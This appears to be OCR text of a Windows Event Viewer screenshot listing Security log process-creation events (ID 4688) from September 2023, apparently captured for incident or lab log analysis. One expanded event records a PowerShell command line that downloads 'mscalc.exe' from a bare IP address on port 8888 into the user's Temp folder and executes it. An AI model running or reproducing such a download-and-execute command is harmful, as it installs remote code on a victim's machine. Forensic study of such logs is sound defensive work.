 Information 20/9/2023 11:03:28 AM Microsoft Windows security auditing. 4688 Process Creation
Information 20/9/2023 11:03:26 AM Microsoft Windows security auditing. 4688 Process Creation
Information 20/9/2023 11:03:25 AM Microsoft Windows security auditing. 4688 Process Creation
Information 20/9/2023 11:03:25 AM Microsoft Windows security auditing. 4688 Process Creation
Information 20/9/2023 11:03:24 AM Microsoft Windows security auditing. 4688 Process Creation
Information 20/9/2023 11:03:24 AM Microsoft Windows security auditing. 4688 Process Creation
Information 20/9/2023 11:03:23 AM Microsoft Windows security auditing. 4688 Process Creation
Information 20/9/2023 11:03:22 AM Microsoft Windows security auditing. 4688 Process Creation
Event 4688, Microsoft Windows security auditing.
General Details
Logon ID: 0x0
Process Information:
New Process ID: 0xf10
New Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Token Elevation Type: TokenElevationTypeLimited (3)
Mandatory Label: Mandatory Label\Medium Mandatory Level
Creator Process ID: 0x2248
Creator Process Name: C:\Windows\System32\cmd.exe
Process Command Line: powershell.exe (new-object system.net.webclient).downloadfile 'http://103.162.14.116:8888/mscalc.exe', C:\Users\HoaGay\AppData\Local\Temp\mscalc.exe');start-process 'C:
\Users\HoaGay\AppData\Local\Temp\mscalc.exe'
Token Elevation Type indicates the type of token that was assigned to the new process in accordance with User Account Control policy.
Log Name: Security
Source: Microsoft Windows security Logged: 20/9/2023 11:03:23 AM
Event ID: 4688 Task Category: Process Creation
Level: Information Keywords: Audit Success
User: N/A Computer: DESKTOP-V0F35DT
OpCode: Info
More Information: Event Log Online Help